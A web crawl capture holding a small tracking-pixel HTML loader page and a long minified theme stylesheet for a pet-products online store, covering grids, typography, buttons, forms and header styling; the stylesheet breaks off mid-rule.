content_type: text/html
request_url: https://cdn.trackcollect.com/metrics/vitals.html
body_size: -44
content:
<html lang="en">
<head>
    <title>Vitals</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="Content-Security-Policy"
          content="object-src 'none'; base-uri 'self'; worker-src blob:; script-src 'self' https: 'unsafe-eval' 'unsafe-inline'">
</head>
<body class="no-selection">
<script type="text/javascript" src="./pixel.js" crossorigin="anonymous" async="async" defer="defer"></script>
<script type="text/javascript" src="./adj_pixel.js" crossorigin="anonymous" async="async" defer="defer"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/theme.css?v=160766684596916445001764945751
body_size: 32696
content:
@charset "UTF-8";.container,.container--sm,.container--no-padding{width:100%;max-width:1920px;padding:0 2.25rem;margin-left:auto;margin-right:auto}.container--no-padding{padding-left:0;padding-right:0}.container--extends-left{padding-left:0;padding-right:30px;margin-left:0;margin-right:auto;width:calc(1343px + (100vw - 1313px)/2);max-width:calc(1343px + (100vw - 1313px)/2)}.container--extends-right{padding-left:30px;padding-right:0;margin-right:0;margin-left:auto;width:calc(1343px + (100vw - 1313px)/2);max-width:calc(1343px + (100vw - 1313px)/2)}.container--sm{max-width:873px}.ignores-container{width:calc(100% + 60px);margin-left:-30px;margin-right:-30px}html,body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;scroll-behavior:smooth;text-rendering:optimizeSpeed;color:#393427;font-family:azo-sans-web,sans-serif;font-style:normal;font-size:16px;line-height:28px;font-weight:400;padding:0;min-height:100vh;word-spacing:normal;overflow-x:clip;position:relative}html.no-scroll,body.no-scroll{overflow-y:hidden}@media (max-width: 768px){html,body{overflow-x:hidden}}html{margin:0;background-color:#242424}body{max-width:2560px;margin:0 auto;background-color:#f7f4f0}button,a{color:#393427}.prevent-scroll,body.prevent-scroll{overflow:hidden}.col-2{column-count:2}.col-3{column-count:3}.col-4{column-count:4}.grid,.grid--6,.grid--5,.grid--4,.grid--3,.grid--2{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.grid--2>*{width:calc(50% - 3rem1px);margin-left:.75rem/2;margin-right:.75rem/2}.grid--3>*{width:calc((100% / 3) - 3rem1px);margin-left:.75rem/2;margin-right:.75rem/2}.grid--4>*{width:calc(25% - 3rem1px);margin-left:.75rem/2;margin-right:.75rem/2}.grid--5>*{width:calc(20% - 3rem1px);margin-left:.75rem/2;margin-right:.75rem/2}.grid--6>*{width:calc((100% / 6) - 3rem1px);margin-left:.75rem/2;margin-right:.75rem/2}.d1,.h1,h1,.d2,.h2,h2,.d3,.h3,h3,.d4,.h4,h4,.d5,.h5,h5,.d6,.h6,h6{margin-top:0;margin-bottom:0;font-weight:700}.d1,.h1,h1{font-size:50px;line-height:63px}@media (max-width: 768px){.d1,.h1,h1{font-size:40px;line-height:40px}}.d2,.h2,h2{font-size:45px;line-height:57px}@media (max-width: 768px){.d2,.h2,h2{font-size:26px;line-height:40px}}.d2--large,.h2--large,h2--large{font-size:54px;line-height:68px}.d3,.h3,h3{font-size:40px;line-height:50px}@media (max-width: 768px){.d3,.h3,h3{font-size:20px;line-height:26px}}.d3--large,.h3--large,h3--large{font-weight:400;font-size:62px;line-height:79px}.d4,.h4,h4{font-weight:600;font-size:26px;line-height:44px}@media (max-width: 768px){.d4,.h4,h4{font-size:18px;line-height:24px}}.d5,.h5,h5,.d6,.h6,h6{font-weight:600;font-size:16px;line-height:28px}a,.text-link{display:inline-block;color:inherit;text-decoration:none;cursor:pointer}a:not([class]),.text-link:not([class]){text-decoration-skip-ink:auto}a:not(.button),.text-link:not(.button){-webkit-appearance:none;appearance:none;background:none;border:0;padding:0}.caption,small{font-size:14px;line-height:26px}blockquote,.blockquote{background-color:#f7f4f0;display:block;margin:1rem 0;padding:1.5rem;width:100%}ul,ol{display:block}.text-align-left{text-align:left}.text-align-center{text-align:center}.text-align-right{text-align:right}.button,button{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;max-width:100%;-webkit-appearance:none;appearance:none;outline:none;background-color:transparent;border:1px solid transparent;border-radius:10px;font-size:14px;line-height:18px;font-weight:700;padding:15px 20px;text-align:center;text-decoration:none;text-transform:none;position:relative;overflow:hidden;cursor:pointer;z-index:1;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.button svg,button svg{margin-left:15px;width:20px}@media (max-width: 768px){.button,button{font-size:16px}}.button--primary{background-color:#474767;border-color:#474767;color:#f7f4f0;box-shadow:0 2px 6px #00000026}.button--primary:hover{background-color:#393953}.button--primary.button--outlined{border-color:#fff}.button--primary.button--inverse{background-color:#dedee8;border-color:#474767;color:#474767;box-shadow:none}.button--primary.button--inverse:hover{background-color:#ededf0}.button--primary:disabled{background-color:#a0a0a0;border:none}.button--primary:disabled .icon__path{fill:#a0a0a0}.button--secondary{background-color:#fff;border-color:#fff;color:#393427;box-shadow:0 2px 6px #00000026}.button--secondary:hover{background-color:#f7f4f0}.button--secondary.button--outlined{border-color:#393427;background-color:transparent}.button--secondary.button--inverse{background-color:#393427;border-color:#393427;color:#fff}.button--secondary.button--inverse:hover{background-color:#fff;border-color:#fff;color:#393427}.button--with-icon{text-align:left}.button--with-icon svg{margin-left:1.5rem}.button--icon-only{padding:0}.button--disabled{opacity:.7;pointer-events:none}.button--block{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;width:100%}.text-link--with-icon{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.text-link--with-icon>*+*{margin-left:4px}.text-link--with-icon.text-link--right .icon{width:1em;margin-right:4px}.flex{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.flex.f-inline{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.flex>*.grow{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.flex.f-left{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;justify-content:flex-start}@media (max-width: 768px){.flex.tablet-only-f-left{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;justify-content:flex-start}}@media (min-width: 769px){.flex.above-tablet-f-left{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;justify-content:flex-start}}.flex.f-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}@media (max-width: 768px){.flex.tablet-only-f-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}}@media (min-width: 769px){.flex.above-tablet-f-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}}.flex.f-right{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end}@media (max-width: 768px){.flex.tablet-only-f-right{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end}}@media (min-width: 769px){.flex.above-tablet-f-right{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end}}.flex.f-space-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.flex.f-flex-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end}.flex.f-vertical-top{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;align-items:flex-start}@media (max-width: 768px){.flex.tablet-only-f-vertical-top{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;align-items:flex-start}}@media (min-width: 769px){.flex.above-tablet-f-vertical-top{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;align-items:flex-start}}.flex.f-vertical-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}@media (max-width: 768px){.flex.tablet-only-f-vertical-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}}@media (min-width: 769px){.flex.above-tablet-f-vertical-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}}.flex.f-vertical-bottom{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;align-items:flex-end}@media (max-width: 768px){.flex.tablet-only-f-vertical-bottom{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;align-items:flex-end}}@media (min-width: 769px){.flex.above-tablet-f-vertical-bottom{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;align-items:flex-end}}.flex.f-dir-column{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex.f-dir-reverse{-webkit-box-direction:reverse;-webkit-box-orient:horizontal;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex.f-wrap{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex.f-equal-width>*{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1}.flex.f-wrap{flex-wrap:wrap}.visually-hidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(100%);clip-path:inset(100%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}@media (min-width: 769px){.hidden-desktop{display:none!important;opacity:0;visibility:hidden}}@media (max-width: 768px){.hidden-tablet{display:none!important;opacity:0;visibility:hidden}}@media (min-width: 769px){.hidden-above-tablet{display:none!important;opacity:0;visibility:hidden}}@media (min-width: 1025px){.hidden-above-small-desktop{display:none!important;opacity:0;visibility:hidden}}@media (max-width: 1024px){.hidden-small-desktop{display:none!important;opacity:0;visibility:hidden}}.page-section{margin-bottom:2rem}@media (min-width: 1025px){.page-section{margin-bottom:4rem}}.hidden{display:none!important}form{margin:0}fieldset{border:0;margin:0;padding:0}legend{margin:0;padding:0}a,area,button,[role=button],input,label,select,summary,textarea{font-family:inherit;touch-action:manipulation}input[disabled],textarea[disabled],select[disabled]{cursor:default}button,input[type=submit],label[for]{cursor:pointer}textarea{min-height:100px;resize:vertical}select::-ms-expand{display:none}option{background-color:#fff;color:#393427}input[type=search]::-ms-clear{display:none;width:0;height:0}input[type=search]::-ms-reveal{display:none;width:0;height:0}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}label{font-size:16px;line-height:24px;display:inline-block}input[type=text],input[type=email],input[type=password],input[type=search],input[type=tel],textarea,select{background-color:transparent;border:1px solid #393427;border-radius:10px;display:block;font-weight:400;font-size:16px;line-height:24px;padding:12px 20px;position:relative;width:100%;outline:none;color:#393427}@media (min-width: 1025px){input[type=text],input[type=email],input[type=password],input[type=search],input[type=tel],textarea,select{font-size:14px}}input[type=text]::placeholder,input[type=email]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,textarea::placeholder,select::placeholder{color:#393427;font-weight:400;font-size:16px;line-height:24px}@media (min-width: 1025px){input[type=text]::placeholder,input[type=email]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,textarea::placeholder,select::placeholder{font-size:14px}}input[type=text][disabled],input[type=email][disabled],input[type=password][disabled],input[type=search][disabled],input[type=tel][disabled],textarea[disabled],select[disabled]{cursor:default;opacity:.75}select{-webkit-appearance:none;appearance:none;background-clip:padding-box;background-position:right .5rem center;background-repeat:no-repeat;background-size:1rem 1rem;padding-right:2rem;text-transform:none}input[type=checkbox],input[type=radio]{accent-color:#474767;width:20px;height:20px;margin:0 10px 0 0}.form-group{margin-bottom:30px}.form-group--buttons{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.form-group--buttons button:not(:last-child){margin-right:10px}.form-checkbox{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.form-checkbox .form-checkbox__label{display:block;position:relative;padding-left:32px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:left;word-wrap:break-word;width:100%;font-size:14px;line-height:22px;text-transform:capitalize}.form-checkbox .form-checkbox__label--disabled{opacity:.6;pointer-events:none}.form-checkbox input{position:absolute;opacity:0;cursor:pointer}.form-checkbox input:checked~.checkmark{border:none;background:#393427}.form-checkbox input:checked~.checkmark:after{display:block}.form-checkbox .checkmark{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:0;height:22px;width:22px;background-color:#fff;border:1px solid #393427;border-radius:3px}.form-checkbox .checkmark:after{content:"";position:absolute;display:none;left:9.2px;top:6.5px;width:4px;height:8px;border:solid #FFFFFF;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.form-radio{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.form-radio .form-radio__label{display:block;position:relative;padding-left:30px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:left;word-wrap:break-word;width:100%;font-size:16px;line-height:24px}.form-radio .form-radio__label--disabled{opacity:.6;pointer-events:none}.form-radio .form-radio__sub-text{font-family:azo-sans-web,sans-serif;font-style:normal;font-weight:400;font-size:12px;display:block}.form-radio input{position:absolute;opacity:0;cursor:pointer}.form-radio input:checked~.checkmark{border:none;background:#705d50}.form-radio input:checked~.checkmark:after{display:block}.form-radio .checkmark{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:0;height:20px;width:20px;background-color:#fff;border:1px solid #705D50;border-radius:50%}.form-radio .checkmark:after{content:"";position:absolute;display:none;left:8.2px;top:4.5px;width:4px;height:8px;border:solid #FFFFFF;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.input__button-wrapper{position:relative}.input__button-wrapper .input--password:not([type=submit]){width:100%;padding-right:70px}.input__button-wrapper button{width:50px;height:100%;position:absolute;right:10px;top:0}.form--hidden-labels label{position:absolute;width:1px;height:1px;top:-10000px;left:0;overflow:hidden}:root{--input-padding-x: 20px;--input-padding-y: 18px;--placeholder-color: $dark-brown;--top-position: 19px;--label-z-index: 5}.form--animated-labels .form__group{position:relative;margin-bottom:1rem}.form--animated-labels .form__group label{margin:0;pointer-events:none;font-size:16px}.form--animated-labels .form__group input,.form--animated-labels .form__group textarea,.form--animated-labels .form__group label,.form--animated-labels .form__group:not(.in-border).form__group:not(.outline) select{padding:var(--input-padding-y) var(--input-padding-x)}.form--animated-labels .form__group label{position:absolute;top:50%;left:0;display:block;width:100%;margin-bottom:0;color:var(--placeholder-color);border-radius:.25rem;transition:all .2s ease-in-out;transform-origin:0 0;transform:translateY(-50%);text-align:left;z-index:var(--label-z-index)}.form--animated-labels .form__group label .form__label-text{display:inline-block;transition:all .2s ease-in-out;transform-origin:0 0;transform:scale(1)}.form--animated-labels .form__group.form__field{padding:0}.form--animated-labels .form__group.form__field input{border:none;height:99%}.form--animated-labels .form__group textarea~label{top:0;transform:translateY(0)}.form--animated-labels .form__group.transparent input::-webkit-input-placeholder,.form--animated-labels .form__group.transparent input:-ms-input-placeholder,.form--animated-labels .form__group.transparent input::-moz-placeholder,.form--animated-labels .form__group.transparent input::placeholder,.form--animated-labels .form__group.transparent textarea::placeholder{color:transparent}.form--animated-labels .form__group input:not(:placeholder-shown),.form--animated-labels .form__group input:focus,.form--animated-labels .form__group textarea:not(:placeholder-shown),.form--animated-labels .form__group textarea:focus{padding-top:calc(var(--input-padding-y) + var(--input-padding-y) * .4);padding-bottom:calc(var(--input-padding-y) * .6)}.form--animated-labels .form__group:not(.in-border).form__group:not(.outline) select{padding-bottom:0}.form--animated-labels .form__group input:not(:placeholder-shown)~label,.form--animated-labels .form__group input:focus~label,.form--animated-labels .form__group textarea:not(:placeholder-shown)~label,.form--animated-labels .form__group textarea:focus~label,.form--animated-labels .form__group select~label{font-size:1em;top:var(--top-position);transform:translateY(-50%);visibility:visible}.form--animated-labels .form__group input:not(:placeholder-shown)~label .form__label-text,.form--animated-labels .form__group input:focus~label .form__label-text,.form--animated-labels .form__group textarea:not(:placeholder-shown)~label .form__label-text,.form--animated-labels .form__group textarea:focus~label .form__label-text,.form--animated-labels .form__group select~label .form__label-text{transform:scale(.7)}.form--animated-labels .form__group input.form__field-lg:not(:placeholder-shown)~label,.form--animated-labels .form__group input.form__field-lg:focus~label{top:calc(2px + var(--top-position))}.form--animated-labels .form__group input.form__field-sm:not(:placeholder-shown)~label,.form--animated-labels .form__group input.form__field-sm:focus~label{top:calc(2px - var(--top-position))}.form--animated-labels .form__group input:focus::placeholder,.form--animated-labels .form__group textarea:focus::placeholder{visibility:hidden;color:#fff;transition-delay:0s;opacity:0;text-shadow:none}.form--animated-labels .form__group input::placeholder,.form--animated-labels .form__group textarea::placeholder{transition-delay:.2s;color:#fff;opacity:0}img{display:block;max-width:100%}.object-cover{display:block;overflow:hidden}.object-cover>img{width:100%;height:100%;object-fit:cover;object-position:center}.object-cover.object-cover__top img{object-position:top}.object-contain{display:block}.object-contain>img{width:100%;height:100%;object-fit:contain;object-position:center}.object-contain .object-contain__top img{object-position:top}.alternative-object-fit{background-size:cover;background-position:center center}.alternative-object-fit.contain{background-size:contain;background-repeat:no-repeat}.alternative-object-fit img{opacity:0}@media (min-width: 321px){.mobile-small-only{display:none!important}}@media (min-width: 481px){.mobile-only{display:none!important}}@media (min-width: 601px){.mobile-large-only{display:none!important}}@media (min-width: 769px){.tablet-only{display:none!important}}@media (min-width: 1025px){.small-desktop-only{display:none!important}}@media (min-width: 1201px){.medium-desktop-only{display:none!important}}@media (min-width: 1441px){.large-desktop-only{display:none!important}}@media (max-width: 1440px){.above-large-desktop{display:none!important}}@media (max-width: 1200px){.above-medium-desktop{display:none!important}}@media (max-width: 1024px){.above-small-desktop{display:none!important}}@media (max-width: 768px){.above-tablet{display:none!important}}*,*:before,*:after{box-sizing:border-box}img{max-width:100%;display:block}input,button,textarea,select{font-family:inherit}@media (prefers-reduced-motion: reduce){*{animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important;scroll-behavior:auto!important}}.icon{display:inline-block;fill:currentColor;height:auto;width:1.5rem;pointer-events:none}.icon.icon--payment{width:2.5rem;height:auto}.icon--visibility.visible .slash{opacity:0}.skip-to-content{position:absolute;left:30px;top:-100px}.skip-to-content:focus{top:30px;z-index:11}.focus-animation{position:relative}.focus-animation:after{content:"";display:block;position:absolute;height:100%;width:100%;left:0;top:0;opacity:0;border:1px solid #393427;border-radius:10px;animation:pulsate .7s ease-out 0s infinite forwards}@keyframes pulsate{0%{-webkit-transform:scale(.1,.1);-moz-transform:scale(.1,.1);-ms-transform:scale(.1,.1);-o-transform:scale(.1,.1);transform:scale(.1);opacity:0}50%{opacity:1}to{transform:scale(1.3);opacity:0}}@keyframes scalePulsate{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:0}50%{-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5)}to{-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2)}}.opaque{opacity:0;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}[data-preloader] [data-preload]{-webkit-transition:.2s all ease-in-out,filter .75s ease .1s;-moz-transition:.2s all ease-in-out,filter .75s ease .1s;-ms-transition:.2s all ease-in-out,filter .75s ease .1s;-o-transition:.2s all ease-in-out,filter .75s ease .1s;transition:.2s all ease-in-out,filter .75s ease .1s;-webkit-filter:blur(10px);-moz-filter:blur(10px);-o-filter:blur(10px);filter:blur(10px)}[data-preloader] [data-preload][data-preload=loaded]{-webkit-filter:blur(0px);-moz-filter:blur(0px);-o-filter:blur(0px);filter:blur(0px)}.template-account{background-color:#f7f4f0}.account{padding-top:50px;padding-bottom:50px}.account__container{padding-top:80px;display:flex}.account__empty-state{display:grid;grid-template-columns:1fr 1fr;grid-gap:60px;padding:0 3rem}.account__empty-state-content{display:flex;flex-direction:column;justify-content:center}.account__empty-state-title{font-size:40px;line-height:150%;font-weight:700}.account__empty-state-description{font-size:24px;line-height:150%}.account__empty-state-cta{font-size:16px;line-height:150%;text-align:center;display:flex;justify-content:center;width:fit-content;padding:.5rem 4rem}@media (max-width: 768px){.account__empty-state{display:flex;flex-direction:column-reverse;padding:unset;grid-gap:unset}.account__empty-state-cta{width:-webkit-fill-available}.account__empty-state-title{font-size:32px}.account__empty-state-description{font-size:20px}}.account__title{margin-top:0;margin-bottom:30px}.account__divider{width:100%;height:1px;margin-top:30px;margin-bottom:30px;background-color:#705d5033}@media (max-width: 768px){.account__container{grid-template-columns:1fr;grid-gap:30px}.account__title{margin-top:0;margin-bottom:20px}.account-controls{width:100%}.account__details{width:100%;padding-left:0}.account__divider{margin-top:20px;margin-bottom:20px}}.header{width:100%;position:fixed;top:0;left:0;z-index:10;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.page-scrolled-down .header{-webkit-transform:translateY(-146px);-moz-transform:translateY(-146px);-ms-transform:translateY(-146px);-o-transform:translateY(-146px);transform:translateY(-146px)}.page-scrolled-up .header{-webkit-transform:translateY(-34px);-moz-transform:translateY(-34px);-ms-transform:translateY(-34px);-o-transform:translateY(-34px);transform:translateY(-34px)}body.template-full-quiz .main-content{margin-top:0!important}.header-usp-bar{width:100%;background-color:#f1e6d6;padding:6px 0}.header-usp-bar__container{text-align:center;font-size:14px;line-height:20px}.header-pre-header{width:100%;background-color:#f7f4f0;height:40px}.header-pre-header__container{padding-top:6px;padding-bottom:6px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.header-pre-header__trustpilot{-webkit-transform:translateX(-27px);-moz-transform:translateX(-27px);-ms-transform:translateX(-27px);-o-transform:translateX(-27px);transform:translate(-27px)}.header-pre-header__secondary-menu{display:block}.header-pre-header__secondary-menu-list{list-style:none;margin:0;padding-left:0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.header-pre-header__secondary-menu-list-item:not(:last-child){margin-right:40px}.header-pre-header__secondary-menu-list .site-switcher{margin-left:-15px}.header-pre-header__secondary-menu-link{font-size:16px;line-height:20px}.header-main-header{width:100%;position:relative;height:72px}.header-main-header__container{padding-top:20px!important;display:grid;grid-template-columns:50% 50%}.header-main-header__mobile-menu_toggle{display:none;padding-top:15px;padding-bottom:15px}.mobile-menu-toggle{cursor:pointer;height:17px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.mobile-menu-toggle__line{display:block;height:2px;width:22px;background:#393427}.mobile-menu-toggle__line--1{transform-origin:0% 0%;-webkit-transition:transform .4s ease-in-out;-moz-transition:transform .4s ease-in-out;-ms-transition:transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out}.mobile-menu-toggle__line--2{-webkit-transition:transform .2s ease-in-out;-moz-transition:transform .2s ease-in-out;-ms-transition:transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out}.mobile-menu-toggle__line--3{transform-origin:0% 100%;-webkit-transition:transform .4s ease-in-out;-moz-transition:transform .4s ease-in-out;-ms-transition:transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out}.header--mobile-menu-active .mobile-menu-toggle__line--1{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.header--mobile-menu-active .mobile-menu-toggle__line--2{-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0)}.header--mobile-menu-active .mobile-menu-toggle__line--3{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.header-main-header__logo{width:135px;padding-top:15px;padding-bottom:15px;max-height:38px;align-content:center}.header-main-header__logo--desktop{display:block}.header-main-header__logo--mobile{display:none}.header-main-header__main-menu{margin-left:15%;padding-bottom:5px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-self:stretch;-moz-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.header-main-header__main-menu-list{list-style:none;margin:0;padding-left:0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;color:#000;height:100%;align-items:center}.header-main-header__main-menu-list-item{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;line-height:1;border-bottom:4px solid transparent}.header-main-header__main-menu-list-item:not(:last-child){margin-right:1.7rem}.header-main-header__main-menu-list-item:hover .megamenu{opacity:1;visibility:visible;pointer-events:unset}.header-main-header__main-menu-link{font-size:.85rem;-webkit-transform:translateY(4px);-moz-transform:translateY(4px);-ms-transform:translateY(4px);-o-transform:translateY(4px);transform:translateY(4px)}.header-main-header__main-links{display:flex;justify-content:space-between;padding-right:2.2rem!important}.header-main-header__quick-links{display:flex;margin-left:auto;align-items:center;transform:translateY(-3px)}@media screen and (max-width: 1024px){.header-main-header__container{grid-template-columns:1fr}}.header-main-header__quick-links-list{list-style:none;margin:0!important;padding-left:0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;margin-right:36px;gap:1rem}.header-main-header__quick-links-cta{margin-right:24px;padding-top:10px;padding-bottom:10px}.header-main-header__quick-links-list-item--account svg{width:21px}.header-main-header__quick-links-list-item--cart{position:relative;font-size:.7rem;font-weight:700}.header-main-header__quick-links-list-item--cart .header-main-header__quick-links-link{display:flex;gap:5px}.header-main-header__quick-links-list-item--cart .header-main-header__quick-links-cart{display:flex;align-items:center;gap:4px}.header-main-header__quick-links-list-item--cart .header-main-header__quick-links-cart svg{width:12px;fill:none;margin-right:10px}.header-main-header__quick-links-list-item--cart svg{width:22px;fill:none}.header-main-header__quick-links-list-item--cart 